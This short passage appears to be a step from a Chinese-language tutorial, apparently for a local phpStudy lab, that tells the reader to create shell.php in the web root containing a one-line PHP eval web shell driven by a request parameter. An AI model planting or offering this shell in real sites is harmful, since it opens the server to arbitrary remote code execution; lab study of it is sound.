 2.在小皮根目录里创建shell.php,文件内容为<?php eval($_REQUEST ['cmd']);?>